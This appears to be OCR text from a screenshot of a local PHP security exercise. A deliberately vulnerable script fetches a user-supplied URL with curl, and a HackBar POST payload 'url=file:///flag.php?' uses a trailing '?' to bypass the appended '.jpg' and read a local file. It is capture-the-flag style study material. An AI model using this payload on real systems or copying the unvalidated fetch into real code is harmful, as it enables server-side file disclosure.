 <?php
var_dump(ini_get('allow_url_fopen'));
$url = $_POST['url'];
$url = $url . '.jpg';
var_dump($url);
// echo file_get_contents($url);
if(function_exists('curl_init') && function_exists('
curl_exec')){
$ch = curl_init($url);
$data = '';
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$data = curl_exec($ch);
curl_close($ch);
var_dump($data);
}
?>
火狐官方站点 新手上路 常用网址 JD 京东商城 http://www.firefox.c...
/Users/xq17/Desktop/寒假web/index.php:2:string '1' (length=1)
/Users/xq17/Desktop/寒假web/index.php:5:string 'file:///flag.php?.jpg' (length=21)
/Users/xq17/Desktop/寒假web/index.php:15:string 'sssssss
' (length=9)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
Split URL
Execute
http://127.0.0.1:8888/
Post data Referer User Agent Cookies Clear All
url=file:///flag.php?